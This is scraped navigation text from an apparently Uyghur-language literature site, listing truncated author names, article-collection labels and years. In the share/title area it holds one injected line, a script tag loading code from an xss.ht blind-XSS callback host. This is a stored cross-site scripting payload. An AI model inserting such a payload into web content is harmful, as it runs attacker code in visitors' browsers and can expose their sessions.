
ئورتاقلىشىش
<script src=https://dov03163.xss.ht></s…
قۇمۇل
ئاپتور
مۇناسىۋەتلىك ماقال
ئەخمەت ھەمدۇللا
ئەدەبىياتنىڭ ئال
دەرېن بايلېر
ماقالە توپلاملىرى 
ئارزىگۈل رەجەپ، ئانارگۈل تۇرسۇننىياز
رۇخسارى تۇرسۇن
رومان ئۈستىدە دە
ۋۇ جۈن، ما يۇڭچياڭ
ماقالە توپلاملىرى 
يىلى
ئەدەبىياتتىكى ئىن
2026
ماقالە توپلاملىرى 
2025